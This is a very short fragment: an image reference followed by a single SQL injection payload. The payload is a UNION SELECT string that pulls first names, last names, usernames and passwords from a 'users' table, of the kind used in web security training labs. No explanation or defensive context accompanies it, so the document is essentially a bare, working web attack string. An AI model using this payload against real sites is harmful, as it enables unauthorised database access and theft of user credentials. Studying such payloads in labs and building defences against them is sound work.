 %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a,password) from users #